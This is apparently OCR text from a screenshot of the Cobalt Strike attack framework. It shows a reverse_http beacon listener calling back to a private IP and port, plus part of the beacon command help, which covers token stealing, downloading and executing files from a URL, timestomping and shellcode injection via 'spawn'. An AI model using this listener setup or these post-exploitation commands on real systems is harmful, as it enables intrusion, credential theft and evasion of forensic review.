 Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.88 10.1.1.224 192.168.31.251 192.168.97.4
Choose a listener
name payload host port migrate
test windows/beacon_http/reverse_http 192.168.0.109 8989 1
Choose Add Help
Console X Beacons X Listene
socks
socks stop
spawn
spawnto Set executable to spawn processes into
steal_token Steal access token from a process
task Download and execute a file from a URL
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> help spawn
Use: spawn [listener]
Inject shellcode for the listener
beacon> spawn
beacon>